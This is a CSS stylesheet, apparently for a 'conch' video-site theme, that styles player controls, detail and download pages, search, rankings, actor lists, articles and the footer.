.conch-content .hl-from-list li.active{font-weight:700;}
.conch-content .hl-from-list li.active>i{display:block;font-weight:400;}
.conch-content .hl-play-source .hl-plays-list li{margin-bottom:15px;}
.conch-content .hl-play-source .hl-plays-list .hl-show-div a,.conch-content .hl-play-source .hl-plays-list li>a{position:relative;display:block;border-radius:4px;text-align:center;line-height:40px;}
.conch-content .hl-play-source .hl-plays-list li>a>em{position:absolute;bottom:6px;left:12px;width:2px;height:6px;-webkit-animation:rectangle infinite 1s ease-in-out -.2s;-moz-animation:rectangle infinite 1s ease-in-out -.2s;-o-animation:rectangle infinite 1s ease-in-out -.2s;animation:rectangle infinite 1s ease-in-out -.2s;}
.conch-content .hl-play-source .hl-plays-list li>a>em::before{left:-4px;-webkit-animation:rectangle infinite 1s ease-in-out -.4s;-moz-animation:rectangle infinite 1s ease-in-out -.4s;-o-animation:rectangle infinite 1s ease-in-out -.4s;animation:rectangle infinite 1s ease-in-out -.4s;}
.conch-content .hl-play-source .hl-plays-list li>a>em::after{right:-4px;-webkit-animation:rectangle infinite 1s ease-in-out;-moz-animation:rectangle infinite 1s ease-in-out;-o-animation:rectangle infinite 1s ease-in-out;animation:rectangle infinite 1s ease-in-out;}
.conch-content .hl-play-source .hl-plays-list li>a>em::after,.conch-content .hl-play-source .hl-plays-list li>a>em::before{position:absolute;width:2px;height:6px;content:'';}
.conch-content .hl-play-source .hl-plays-wrap{margin-bottom:15px;border-bottom:1px solid;}
.conch-content .hl-play-source .hl-plays-from a{float:left;display:block;margin-right:25px;padding-bottom:15px;font-size:15px;}
.conch-content .hl-play-source .hl-plays-from a.active{font-weight:700;}
.conch-content .hl-play-source .hl-plays-from a.active:after{position:absolute;bottom:-2px;left:50%;margin-left:-10px;width:20px;height:3px;border-radius:4px;content:"";}
.conch-content .hl-play-source .hl-plays-list{position:relative;display:block;overflow:hidden;}
.conch-content .hl-play-source .hl-plays-list li>a.active{font-weight:700;}
.conch-content .hl-play-source .hl-plays-list[class*=hl-list-hide-] .hl-show-div{position:absolute;right:0;bottom:0;z-index:1;}
.conch-content .hl-play-source .hl-plays-list[class*=hl-list-hide-] .hl-show-div i{display:inline-block;-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(180deg);}
.conch-content .hl-content-wrap{position:relative;}
.conch-content .hl-content-wrap span{line-height:24px;}
.conch-content .hl-content-hide .hl-content-text{display:block;overflow:hidden;max-height:48px;}
.conch-content .hl-content-wrap a{display:inline-block;width:100%;text-align:center;line-height:24px;}
.conch-content .hl-content-show i.iconfont{display:inline-block;-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(180deg);}

/* play */
.conch-content .hl-playinfo-wrap .hl-vod-infos{margin-top:15px;}
.conch-content .hl-player-setups{position:absolute;top:0;right:-100%;bottom:0;z-index:999999;width:100%;background:rgba(0,0,0,.75);}
.conch-content .hl-player-setups.active{right:0;}
.conch-content .hl-setups-wrap{position:absolute;top:50%;left:50%;z-index:2;width:280px;text-align:center;transform:translate(-50%,-50%);}
.conch-content .hl-setups-wrap a{display:inline-block;padding:10px 0;width:64px;}
.hl-setups-wrap a.hl-disad{opacity:.25;}
.conch-content .hl-setups-wrap a>i{font-size:20px;}
.conch-content .hl-setups-wrap a>span{display:block;font-size:12px;}
.conch-content .hl-setups-op{position:absolute;top:50%;left:-36px;margin-top:-20px;}
.conch-content .hl-setups-op a{display:inline-block;width:36px;height:36px;border-radius:24px 0 0 24px;background:rgba(25,25,25,.75);text-align:center;font-size:16px;line-height:36px;}
.conch-content .hl-player-setups.active .hl-setups-op{right:10px;left:auto;}
.conch-content .hl-player-setups.active .hl-setups-op a{border-radius:100%;}
.conch-content .hl-player-setups.active .hl-setups-op a>i{display:inline-block;-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(180deg);}
.conch-content .hl-player-tips{position:absolute;top:50%;left:50%;z-index:10;width:90%;text-align:center;transform:translate(-50%,-50%);}
.conch-content .hl-player-notice{position:absolute;top:0;left:0;z-index:999999;overflow:hidden;padding:0 40px 0 15px;width:100%;height:40px;background:rgba(0,0,0,.5);line-height:40px;}
.conch-content .hl-player-notice.fix{padding:10px 40px 10px 15px;height:auto;line-height:20px;}
.conch-content .hl-player-notice a.hl-close-this{position:absolute;top:0;right:0;width:40px;height:40px;text-align:center;font-size:20px;line-height:40px;}
.conch-content .hl-player-wrap{background-color:#000;}
.embed-responsive{position:relative;z-index:9;display:block;overflow:hidden;padding:0;}
.embed-responsive .MacPlayer{position:absolute;z-index:999;}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0;}
.embed-responsive-16by9{margin:0;}
.embed-responsive-4by3{padding-bottom:75%;}

/* detail */
.conch-hasbg .conch-content .hl-has-item{background:0 0;}
.conch-content .hl-conch-items:after,.conch-content .hl-has-item:after{position:absolute;bottom:0;display:block;width:100%;height:15px;border-radius:15px 15px 0 0;content:"";}
.conch-content .hl-has-item{position:relative;padding-top:25px;padding-bottom:15px;}
.conch-content .hl-topbg{position:absolute;top:-80px;bottom:0;z-index:-1;overflow:hidden;width:100%;}
.conch-content .hl-topbg-pic{position:absolute;top:-10%;left:-10%;z-index:-1;display:block;width:120%;height:120%;background-size:cover;background-repeat:no-repeat;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);background-position-y:50%;filter:blur(100px) saturate(180%);-webkit-filter:blur(100px) saturate(180%);-ms-transform:translateZ(0);}
.conch-content .hl-topbg-mask{display:block;width:110%;height:110%;background:rgba(0,0,0,.5);-webkit-backdrop-filter:saturate(180%) blur(20px);backdrop-filter:saturate(180%) blur(20px);}
.conch-content .hl-detail-content{position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;margin-bottom:50px;}
.conch-content .hl-detail-content .hl-dc-pic{float:left;width:33.333333%;}
.conch-content .hl-detail-content .hl-dc-content{float:left;padding-left:15px;width:66.666666%;}
.conch-content .hl-detail-content .hl-tool-icon{position:absolute;bottom:-50px;left:0;display:block;width:100%;}
.conch-content .hl-detail-content .hl-dc-headwrap{margin-bottom:15px;}
.conch-content .hl-detail-content .hl-vod-data{padding-bottom:55px;}
.conch-content .hl-vod-data li{margin-bottom:5px;padding-left:42px;}
.conch-content .hl-vod-data li em.hl-text-muted{margin-left:-42px;}
.conch-content .hl-detail-content .hl-dc-title{font-size:22px;line-height:26px;}
.conch-content .hl-detail-content .hl-dc-sub{margin-top:10px;}
.conch-content .hl-data-sm,.conch-content .hl-data-sm li i:last-of-type,.conch-content .hl-data-xs em:last-of-type{display:none;}
.conch-content .hl-data-sm li a:not(:last-of-type),.conch-content .hl-data-sm li i:not(:last-of-type),.conch-content .hl-data-xs em:not(:last-of-type),.conch-content .hl-data-xs span:not(:last-of-type){margin-right:4px;}
.conch-content .hl-detail-content .hl-dc-btns{position:absolute;bottom:0;display:block;margin-top:15px;width:calc(66.666666% - 15px);}
.conch-content .hl-detail-content .hl-dc-btns .hl-form-wb,.conch-content .hl-detail-content .hl-dc-btns .hl-play-wb{position:relative;display:block;}
.conch-content .hl-detail-content .hl-dc-btns a{float:right;display:block;border-radius:32px;line-height:36px;}
.conch-content .hl-detail-content .hl-dc-btns a.hl-play-btn{float:left;margin-right:10px;width:110px;text-align:center;}
.conch-content .hl-detail-content .hl-dc-btns a.hl-from-btn{width:calc(100% - 120px);}
.conch-content .hl-detail-content .hl-dc-btns a.hl-from-btn>span{width:calc(100% - 14px);text-align:right;}
.conch-content .hl-detail-content .hl-dc-btns a.hl-from-btn>i{font-size:12px;}
.conch-content .hl-detail-content .hl-dc-btns a.hl-from-op i.hl-jiantou{-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(180deg);}
.conch-content .hl-detail-content.hl-wide-items{margin-bottom:35px;}
.conch-content .hl-detail-content.hl-wide-items .hl-dc-headwrap{margin-bottom:5px;}
.conch-content .hl-detail-content.hl-wide-items .hl-dc-title{display:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;font-size:18px;line-height:22px;-webkit-box-orient:vertical;-webkit-line-clamp:2;}
.conch-content .hl-detail-content.hl-wide-items .hl-vod-data{padding-bottom:45px;}
.conch-content .hl-detail-content.hl-wide-items .hl-dc-btns .hl-form-wb,.conch-content .hl-detail-content.hl-wide-items .hl-dc-sub{display:none!important;}
.conch-content .hl-wide-items .hl-item-thumb{padding-top:56.25%;}
.conch-content .hl-tool-icon li{position:relative;float:right;margin-left:20px;}
.conch-content .hl-tool-icon a{position:relative;height:30px;font-size:24px;line-height:30px;}
.conch-content .hl-tool-icon a>i.hl-icon-weixin{font-size:26px;}
.conch-content .hl-tool-icon li.hl-list-like{float:left;margin-left:0;}
.conch-content .hl-tool-icon li.hl-list-comm{float:left;margin-left:40px;}
.conch-content .hl-tool-icon a.hl-like-btn .hl-icon-zanshang-fill,.conch-content .hl-tool-icon a.hl-like-btn.disabled .hl-icon-zanshang{display:none;}
.conch-content .hl-tool-icon a.hl-like-btn.disabled .hl-icon-zanshang-fill{display:inline;}
.conch-content .hl-tool-icon a>em{position:absolute;top:0;left:24px;z-index:9;display:inline-block;height:14px;font-size:12px;line-height:14px;word-break:normal;}
.conch-content .hl-copyright-tips{display:block;padding:10px 0;border-radius:4px;}
.conch-content .hl-detail-side{margin-top:15px;padding:15px;}
.conch-content .hl-score-box{font-weight:400;font-size:14px;}
.conch-content .hl-score-wrap .hl-score-nums{float:left;display:block;margin-right:15px;}
.conch-content .hl-score-wrap .hl-score-rating{margin-top:15px;padding:15px 0 0 0;border-top:1px solid;text-align:center;}
.conch-content .hl-score-wrap .hl-score-nums span{display:inline-block;height:32px;font-weight:700;font-size:32px;line-height:32px;}
.conch-content .hl-score-wrap .hl-score-nums span.wu{font-weight:400;font-size:30px;}
.conch-content .hl-score-wrap .list-tips{font-size:12px;line-height:13px;}
.conch-content .hl-score-wrap .rating-sm{display:block;overflow:hidden;}
.conch-content .hl-score-wrap .rating-star{display:inline-block;font-size:0;}
.conch-content .hl-score-wrap .rating-s li{float:left;overflow:hidden;margin:0;padding:0;width:10px!important;height:10px!important;background:url(../img/rating.svg) 0 0 no-repeat;background-size:cover;text-indent:-50px;margin-right:1px;}
.conch-content .hl-score-wrap .rating-s li.active-m.active{background:url(../img/rating.svg) 0 -10px no-repeat;background-size:cover;}
.conch-content .hl-score-wrap .rating-s li.active-m{background:url(../img/rating.svg) 0 -20px no-repeat;background-size:cover;}
.conch-content .hl-score-wrap .rating li.big-star{float:left;overflow:hidden;margin:0 5px;padding:0;width:28px;height:28px;background:url(../img/rating.svg) 0 0 no-repeat;background-size:cover;text-indent:-60px;cursor:pointer;}
.conch-content .hl-score-wrap .rating li.big-star.active,.conch-content .hl-score-wrap .rating li.big-star.hover{background:url(../img/rating.svg) 0 -28px no-repeat;background-size:cover;}
.conch-content .hl-score-wrap .label-list{display:inline-block;margin-top:5px;width:100%;}
.conch-content .hl-score-wrap .label-top{display:inline-block;margin-bottom:5px;width:100%;}
.conch-content .hl-detail-side .hl-ds-qrcode{margin-top:15px;padding-top:15px;border-top:1px solid;text-align:center;}
.conch-content .hl-detail-side .hl-ds-qrcode p{margin-top:10px;}
.conch-content .hl-detail-side .hl-ds-qrcode img{width:110px;}
.conch-content .hl-detail-side.hl-wide-items .hl-ds-qrcode{margin-top:0;padding-top:0;border-top:0;}
.conch-content .hl-detail-side .hl-ds-qrcode .hl-qrcode{margin-top:0;}
.hl-score-info .hl-douban-score{margin:6px 0 6px 15px;}
.hl-score-data{font-size:12px;line-height:32px;}
.hl-score-title{float:left;display:block;margin-right:15px;line-height:20px;}
.hl-score-title>span{font-weight:700;font-size:15px;}
.hl-douban-score{display:inline-block;padding:2px 0;height:20px;font-weight:700;line-height:16px;}
.hl-douban-score .db{display:inline-block;margin-right:4px;width:16px;border-radius:2px;background:#00b51d;color:#fff;vertical-align:top;text-align:center;font-size:12px;}

/* down */
.conch-content .hl-downinfo-wrap .hl-vod-infos .hl-infos-content{margin-bottom:25px;padding-bottom:20px;border-bottom:1px solid;}

/* downlist */
.conch-content .hl-downs-box{display:block;overflow:hidden;padding:10px 0;border-bottom:1px solid;line-height:32px;}
.conch-content .hl-downs-box .text{float:left;display:block;width:calc(100% - 182px);}
.conch-content .hl-downs-box .btns{float:right;display:block;}
.conch-content .hl-downs-box .btns>a{float:left;display:block;margin-left:10px;padding:0 15px;border-radius:4px;line-height:32px;}
.conch-content .hl-downs-box .btns>a:first-child{margin:0;}
.conch-content .hl-downs-box .btns>a.down-xl{background:#0f97ff;}
.conch-content .hl-downs-box .btns>a.down-xm{background:#ff6700;}
.conch-content .hl-downs-tools{padding:10px 0;line-height:32px;}
.conch-content .hl-downs-tips{padding:15px;border-radius:4px;}
.conch-content .hl-downs-tools>a{margin-left:10px;}
.conch-content .hl-downs-tools .tips{float:right;}
.conch-input{float:left;display:block;margin-top:10px;margin-right:5px;width:12px;height:12px;border:1px solid;border-radius:2px;}
.conch-input:checked{border:1px solid;background-image:url(../img/checked.png);background-size:cover;background-repeat:no-repeat;}

/* vod */
.conch-content .hl-vod-infos .hl-infos-head{margin-bottom:10px;}
.conch-content .hl-vod-infos .hl-infos-head h2{line-height:26px;}
.conch-content .hl-vod-infos .hl-infos-head h2>span{position:relative;margin-right:10px;}
.conch-content .hl-vod-infos .hl-infos-head h2>span.hl-score-no{display:inline-block;vertical-align:top;font-weight:400;font-size:14px;}
.conch-content .hl-vod-infos .hl-infos-more{float:right;margin-left:10px;font-size:16px;line-height:26px;}
.conch-content .hl-vod-infos .hl-infos-content{margin-bottom:15px;}
.conch-content .hl-vod-infos .hl-tag-item{margin-bottom:20px;}
.conch-content .hl-vod-infos .hl-tag-item span{float:left;margin-right:10px;}
.conch-content .hl-vod-infos .hl-tag-item a{height:20px;line-height:20px;}
.conch-content .hl-vod-infos .hl-tag-item a:not(:last-of-type),.conch-content .hl-vod-infos .hl-tag-item i:not(:last-of-type){margin-right:4px;}
.conch-content .hl-vod-infos .hl-tag-item i:last-of-type{display:none;}

/* search */
.conch-content .hl-conch-items:before{position:absolute;bottom:0;width:100%;height:100%;background-image:url(../img/conch_bg.png);background-position:50%;background-size:auto 100%;background-repeat:no-repeat;content:"";}
.conch-content .hl-conch-items{position:relative;}
.conch-content .hl-search-items .container{overflow:unset;padding-top:5px;padding-bottom:35px;}
.conch-content .hl-search-form form{position:relative;height:54px;line-height:54px;}
.conch-content .hl-search-form .hl-search-select{position:absolute;top:0;left:0;z-index:4;display:none;padding:0 15px;height:54px;line-height:54px;}
.conch-content .hl-search-form .hl-search-selop .hl-search-select{display:block;}
.conch-content .hl-search-form .hl-alert-box{margin-top:-10px;border-radius:0 0 4px 4px;}
.conch-content .hl-search-form .hl-ss-item{padding:10px;width:72px;text-align:center;}
.conch-content .hl-search-form .hl-ss-item span{display:block;padding:5px 0;line-height:100%;cursor:pointer;}
.conch-content .hl-search-form .hl-search-text{position:absolute;top:0;left:0;z-index:2;display:block;padding:0 50px 0 18px;width:100%;height:54px;border:0;border-radius:8px;}
.conch-content .hl-search-form .hl-search-selop .hl-search-text{padding:0 50px 0 84px;}
.conch-content .hl-search-form .hl-search-submit{position:absolute;top:0;right:0;z-index:3;display:block;width:50px;height:54px;border:0;border-radius:4px;background:0 0;line-height:54px;}
.conch-content .hl-search-hot{margin-top:20px;color:rgba(255,255,255,.8);line-height:28px;}
.conch-content .hl-search-hot span{display:inline-block;margin-right:5px;font-weight:700;}
.conch-content .hl-search-hot a{display:inline-block;margin-right:5px;padding:0 12px;border-radius:32px;background:rgba(255,255,255,.1);}
.conch-content .hl-search-hot a i{display:inline-block;margin-left:5px;width:14px;border-radius:2px;background:#fc4274;color:#fff;vertical-align:1px;text-align:center;font-weight:700;font-size:10px;line-height:14px;}
.conch-content .hl-hot-list li{float:left;margin-right:15px;margin-bottom:15px;}
.conch-content .hl-hot-list li>a{display:block;padding:0 15px;border-radius:4px;line-height:40px;}

/* onelist */
.conch-content .hl-row-box .hl-one-list .hl-item-div{position:relative;overflow:hidden;display:block;}
.conch-content .hl-row-box .hl-one-list .hl-item-pic{float:left;width:33.333333%;}
.conch-content .hl-row-box .hl-one-list .hl-wide-item .hl-item-thumb{padding-top:56.25%;}
.conch-content .hl-row-box .hl-one-list .hl-item-title{margin-bottom:10px;font-size:18px;line-height:22px;}
.conch-content .hl-row-box .hl-one-list .hl-item-content{float:left;width:66.666666%;padding-left:15px;}
.conch-content .hl-row-box .hl-one-list .hl-item-sub{line-height:20px;font-size:13px;}
.conch-content .hl-row-box .hl-one-list .hl-wide-item .hl-item-sub {position:absolute;bottom:0;}
.conch-content .hl-row-box .hl-one-list .hl-item-sub em{font-weight:700;}
.conch-content .hl-row-box .hl-one-list .hl-item-btn a{position:absolute;bottom:0;z-index:1;display:inline-block;padding:0 8px;border:1px solid;border-radius:32px;line-height:34px;width:110px;text-align:center;}
.conch-content .hl-row-box .hl-one-list .hl-list-item:not(:last-child) .hl-item-wrap{padding-bottom:15px;border-bottom:1px solid;}

/* topic */
.conch-content .hl-row-box .hl-topic-list .hl-item-wrap{position:relative;margin-top:20px;}
.conch-content .hl-row-box .hl-topic-list .hl-item-icon{position:absolute;top:15px;left:15px;z-index:1;color:rgba(255,255,255,.5);font-size:20px;}
.conch-content .hl-row-box .hl-topic-list .hl-item-wrap:after,.hl-topic-list .hl-item-wrap:before{position:absolute;top:-20px;right:20px;left:20px;height:40px;content:"";}
.conch-content .hl-row-box .hl-topic-list .hl-item-wrap:after{top:-10px;right:10px;left:10px;z-index:-1;}
.conch-content .hl-row-box .hl-topic-list .hl-item-text{position:absolute;bottom:0;left:0;display:block;padding:15px;padding-top:50px;width:100%;background-image:linear-gradient(transparent,rgba(0,0,0,.6));background-repeat:no-repeat;color:#fff;}
.conch-content .hl-row-box .hl-topic-list .hl-item-title{margin-bottom:10px;font-weight:700;font-size:17px;line-height:22px;}
.conch-content .hl-row-box .hl-topic-list .remarks{position:absolute;bottom:15px;left:80px;padding:0 15px;border-radius:32px;background:rgba(0,0,0,.5);color:rgba(255,255,255,.8);line-height:28px;}
.conch-content .hl-row-box .hl-topic-pic .hl-item-thumb{padding-top:100%;}
.conch-content .hl-topic-main .hl-topic-pic{margin:15px 0 0;}
.conch-content .hl-topic-main .hl-tool-icon{float:left;margin:15px 0 0;height:28px;}
.conch-content .hl-topic-main .hl-tool-icon li{float:left!important;margin-left:35px;}
.conch-content .hl-topic-main .hl-tool-icon li.hl-list-like{margin-left:25px;}
.conch-content .hl-topic-main .hl-tool-icon a{height:28px;line-height:28px;}
.conch-content .hl-topic-main .hl-content-wrap{float:left;padding-top:15px;}
.conch-content .hl-topic-main .hl-content-wrap span{margin-bottom:0;}
.conch-content .hl-topic-main .hl-content-hide .hl-content-text{display:-webkit-box!important;overflow:hidden;max-height:unset;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2;}
.conch-content .hl-topic-content h2{font-size:24px;line-height:28px;}
.conch-content .hl-topic-pic{position:relative;float:left;display:block;width:56px;}
.conch-content .hl-topic-pic .hl-topic-k{overflow:hidden;width:28px;border-radius:100%;}
.conch-content .hl-topic-pic .hl-topic-k1{position:relative;z-index:3;}
.conch-content .hl-topic-pic .hl-topic-k2{position:absolute;bottom:0;left:14px;z-index:2;}
.conch-content .hl-topic-pic .hl-topic-k3{position:absolute;right:0;bottom:0;}
.conch-content .hl-rb-reltopic .hl-topic-list li:nth-child(3),.conch-content .hl-rb-reltopic .hl-topic-list li:nth-child(4){display:none;}

/* art */
.conch-content .hl-row-box .hl-art-list .hl-item-div{position:relative;display:block;overflow:hidden;}
.conch-content .hl-row-box .hl-art-list .hl-item-title{margin-bottom:25px;font-size:17px;line-height:22px;}
.conch-content .hl-row-box .hl-art-list .hl-item-thumb{padding-top:65.25%;}
.conch-content .hl-row-box .hl-art-list .hl-item-pic{float:right;}
.conch-content .hl-row-box .hl-art-list .hl-item-content{position:static;}
.conch-content .hl-row-box .hl-art-list .hl-item-blurb{position:absolute;bottom:0;font-size:12px;line-height:18px;}
.conch-content .hl-row-box .hl-art-list li .hl-item-wrap{padding-bottom:15px;border-bottom:1px solid;}
.conch-content .hl-row-box .hl-art-list li:last-child .hl-item-wrap{padding-bottom:0;border-bottom:0;}
.conch-content .hl-article-main{margin-bottom:25px;}
.conch-content .hl-article-main .hl-article-title{margin-bottom:25px;font-size:26px;line-height:32px;}
.conch-content .hl-article-main .hl-article-head{margin-bottom:25px;padding-bottom:15px;border-bottom:1px solid;}
.conch-content .hl-article-main .hl-article-meta span{display:inline-block;margin-right:10px;margin-bottom:10px;}
.conch-content .hl-article-main .hl-article-content{position:relative;}
.conch-content .hl-article-main .hl-article-box{font-size:16px;line-height:28px;}
.conch-content .hl-article-main .hl-article-box img{width:100%;height:auto;min-width:100%;}
.conch-content .hl-article-main .hl-tool-icon ul{margin-top:25px;text-align:center;}
.conch-content .hl-article-main .hl-tool-icon ul>li{float:none!important;display:inline-block;margin:0;padding:0 15px;}
.conch-content .hl-article-main .hl-tool-icon ul>li>a{display:inline-block;width:48px;height:48px;border:1px solid;border-radius:100%;line-height:46px;}
.conch-content .hl-article-main .hl-tool-icon ul>li>a>em{top:5px;left:32px;height:12px;line-height:12px;}
.conch-content .hl-article-paged{margin-bottom:25px;border-top:1px solid;border-bottom:1px solid;}
.conch-content .hl-article-main .hl-tool-icon .hl-share-link{text-align:left;}
.conch-content .hl-article-main .hl-article-tips{margin-top:25px;text-align:center;font-size:12px;}
.conch-content .hl-article-paged a{float:left;display:block;padding:15px 0;width:50%;}
.conch-content .hl-article-paged a span{display:block;margin-bottom:10px;font-weight:700;}
.conch-content .hl-article-paged a.hl-prev{padding-right:15px;border-right:1px solid;}
.conch-content .hl-article-paged a.hl-next{float:right;padding-left:15px;text-align:right;}

/* actor */
.conch-content .hl-row-box .hl-actor-list .hl-item-thumb{padding-top:100%;border-radius:100%;}
.conch-content .hl-row-box .hl-actor-list .hl-item-text{padding:0 4px;text-align:center;}
.conch-content .hl-row-box .hl-actor-list li:last-child .hl-row-div{padding-bottom:0;border-bottom:0;}
.conch-content .hl-row-box .hl-actor-sm li{margin-bottom:15px;}
.conch-content .hl-row-box .hl-actor-sm li .hl-item-link{position:relative;display:block;height:64px;border-radius:64px;}
.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link:after{position:absolute;bottom:-4px;left:50%;z-index:-1;width:8px;height:8px;border-radius:0 0 3px 0;content:"";-webkit-transform:rotate(45deg);transform:rotate(45deg);-ms-transform:rotate(45deg);}
.conch-content .hl-row-box .hl-actor-sm .hl-item-thumb{float:left;margin:6px;padding-top:0;width:52px;height:52px;}
.conch-content .hl-row-box .hl-actor-sm .hl-item-thumb .hl-pic-icon{display:none;}
.conch-content .hl-row-box .hl-actor-sm .hl-item-text{display:block;margin-top:0;margin-left:64px;padding:12px 12px 12px 0;}
.conch-content .hl-row-box .hl-actor-sm .hl-item-sub{margin-top:4px;padding:0;}
.conch-content .hl-row-box .hl-actor-list.hl-actor-sm .hl-item-text{text-align:left;}
.conch-content .hl-row-box .hl-actor-list a{position:relative;display:block;}
.conch-content .hl-row-box .hl-actor-list .hl-row-div{padding-bottom:15px;border-bottom:1px solid;}
.conch-content .hl-row-box .hl-actor-list .hl-item-content span{margin-top:5px;}
.conch-content .hl-row-box .hl-actor-list.hl-actor-one .row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
.conch-content .hl-row-box .hl-actor-list.hl-actor-one .hl-item-title{font-size:18px;line-height:24px;}
.conch-content .hl-row-box .hl-actor-list.hl-actor-one .hl-item-content{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}
.conch-content .hl-row-box .hl-actor-data li{margin-bottom:5px;line-height:22px;}
.conch-content .hl-row-box .hl-actor-list .hl-item-title .hl-actor-like{display:inline-block;margin-left:15px;vertical-align:top;font-size:15px;}
.conch-content .hl-actor-like i{color:#f06;}
.conch-content .hl-actor-like .hl-icon-xihuan-fill,.conch-content .hl-actor-like.disabled .hl-icon-xihuan{display:none;}
.conch-content .hl-actor-like.disabled .hl-icon-xihuan-fill{display:inline-block;}
.conch-content .hl-actor-conts {line-height: 22px;padding-top: 25px;margin-top: 20px;border-top: 1px solid;}

/* rank */
.conch-content .hl-part-nums{display:inline-block;width:24px;vertical-align:-1px;font-weight:700;font-size:16px;}
.conch-content .hl-part-nums.hl-num-1{color:#fc4274;}
.conch-content .hl-part-nums.hl-num-2{color:#ff8155;}
.conch-content .hl-part-nums.hl-num-3{color:#fcb80a;}
.conch-content .hl-rank-list li{padding:10px 0;border-bottom:1px solid;}
.conch-content .hl-rank-list li:last-child{border-bottom:0;}
.conch-content .hl-rank-list .hl-item-pic{display:inline-block;margin-right:10px;vertical-align:middle;}
.conch-content .hl-rank-list.hl-actor-list .hl-item-pic{width:40px;}
.conch-content .hl-rank-list.hl-actor-list a{font-size:15px;line-height:40px;}
.conch-content .hl-rank-list.hl-actor-list span.hl-item-data{font-size:13px;}
.conch-content .hl-banner-main{padding:30px 0 40px 0;}
.conch-content .hl-banner-main h1{font-size:32px;line-height:36px;}
.conch-content .hl-banner-main span{display:block;margin-top:10px;}
.conch-content .hl-type-name{overflow:hidden;margin-bottom:15px;padding:0 5px;border-radius:4px;}
.conch-content .hl-type-name a{display:block;padding:0 10px;line-height:40px;}
.conch-content .hl-type-name a.active{font-weight:700;}
.conch-content .hl-rank-items .hl-rank-list li{margin:0;padding:15px 0;}
.conch-content .hl-rank-items .hl-item-content,.conch-content .hl-rank-items .hl-item-num,.conch-content .hl-rank-items .hl-item-pic,.conch-content .hl-theme_by_qq3626-95000{float:left;}
.conch-content .hl-rank-items .hl-item-div{position:relative;padding-right:10px;}
.conch-content .hl-rank-items .hl-item-div5{height:87px;}
.conch-content .hl-rank-items .hl-item-num{position:relative;width:30px;height:87px;}
.conch-content .hl-rank-items .hl-item-num span{position:absolute;top:50%;left:0;width:30px;font-size:20px;transform:translate(0,-50%);}
.conch-content .hl-rank-items .hl-item-pic{width:60px;}
.conch-content .hl-rank-items .hl-item-content{width:calc(100% - 100px);}
.conch-content .hl-rank-items .hl-item-hits{position:absolute;top:50%;right:0;text-align:right;font-size:12px;transform:translate(0,-50%);}
.conch-content .hl-rank-items .hl-item-hits span{display:block;width:auto;}
.conch-content .hl-rank-items .hl-item-hits span.hl-part-nums{margin:0;letter-spacing:0;}
.conch-content .hl-rank-items .hl-item-title{font-size:16px;line-height:22px;}
.conch-content .hl-rank-items .hl-item-sub{margin-top:5px;font-size:13px;}
.conch-content .hl-rank-items .hl-item-remarks{position:absolute;bottom:0;font-size:13px;}
.conch-content .hl-rank-items .hl-wide-wrap .hl-item-thumb{padding-top:56.25%;}
.conch-content .hl-rank-items .hl-wide-wrap .hl-item-div5,.conch-content .hl-rank-items .hl-wide-wrap .hl-item-num{height:33px;}
.conch-content .hl-rank-items .hl-wide-wrap .hl-item-title{font-size:14px;line-height:17px;}
.conch-content .hl-rank-items .hl-wide-wrap .hl-item-div1{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
.conch-content .hl-rank-items .hl-wide-wrap .hl-item-content{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}
.conch-content .hl-new-items .hl-item-hits span.hl-item-time{font-size:13px;}

/* new */
.conch-content .hl-new-items .hl-rank-list li{margin:0;padding:10px 15px;}
.conch-content .hl-new-items .hl-item-div1{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
.conch-content .hl-new-items .hl-item-div{line-height:58px;}
.conch-content .hl-new-items .hl-item-div:not(.hl-item-div5){padding-right:15px;}
.conch-content .hl-new-items .hl-item-pic{width:40px;}
.conch-content .hl-new-items .hl-item-content{width:calc(100% - 50px);line-height:140%;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}
.conch-content .hl-new-items .hl-item-time{margin:9px 0;text-align:right;}
.conch-content .hl-new-items .hl-item-time span{display:block;padding:2px 0;width:100%;line-height:16px;}
.conch-content .hl-new-items .hl-wide-wrap .hl-item-pic{margin-top:17px;margin-bottom:17px;}
.conch-content .hl-new-items .hl-wide-wrap .hl-item-thumb{padding-top:56.25%;}

/* links */
.conch-content .hl-row-box .hl-link-list li{float:left;margin-right:20px;margin-bottom:10px;}
.conch-content .hl-row-box .hl-link-list a,.conch-content .hl-row-box .hl-link-list span{display:block;height:28px;line-height:28px;}
.conch-content .hl-row-box .hl-link-list img{display:inline-block;width:auto;max-height:18px;vertical-align:-4px;}

/* foot */
.conch-footer .conch-footwrap{position:relative;z-index:11;padding:40px 0;}
.conch-footer .hl-foot-extra{position:fixed;right:5px;bottom:30px;z-index:9999;}
.conch-footer .hl-foot-extra .hl-fe-list li{position:relative;margin-top:10px;padding:0 10px;}
.conch-footer .hl-foot-extra .hl-fe-list a{position:relative;display:inline-block;width:36px;height:36px;border-radius:50%;text-align:center;font-size:18px;line-height:36px;}
.conch-footer .hl-foot-extra .hl-fe-list a span{position:absolute;top:0;right:35px;overflow:hidden;padding:0;height:36px;max-width:0;border-radius:18px 0 0 18px;text-align:right;white-space:nowrap;font-size:14px;line-height:36px;}
.conch-footer .hl-foot-extra .hl-fe-list .hl-alert-box{position:absolute;right:100%;bottom:0;}
.conch-footer .hl-foot-extra .hl-fe-list .hl-mqr-wrap{padding:10px;text-align:center;}
.conch-footer .hl-foot-extra .hl-fe-list .hl-mqr-wrap p{margin-bottom:5px;}
.conch-footer .hl-foot-extra .hl-fe-list .hl-mqr-wrap .hl-qrcode img{padding:10px;}
